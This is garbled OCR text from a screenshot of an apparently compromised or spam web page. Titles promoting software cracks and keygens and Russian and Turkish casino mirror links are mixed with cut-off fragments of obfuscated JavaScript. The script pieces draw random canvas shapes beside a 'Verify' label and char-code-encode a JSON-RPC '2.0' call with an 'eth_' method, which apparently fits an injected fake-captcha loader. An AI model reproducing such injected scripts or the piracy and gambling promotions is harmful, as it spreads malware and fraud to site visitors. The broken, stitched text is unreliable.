
om()*s.length));for(var i=0;i<15;i++)
Recuva Professional Crack + Portable Latest [100%
Worked] 2026
th.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,
DVB Dream Portable + Keygen Lifetime Patch
Ultimate
8,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
Официальный Сайт Вход на Рабочее Зеркало
Vavada.951
Betkom – Betkom Casino Giri – Betkom Gncel Giri
Verify
2025.3089
Mostbet официальный сайт Мостбет
букмекерская контора и казино 2026.1973
Recent Comments
No comments to show.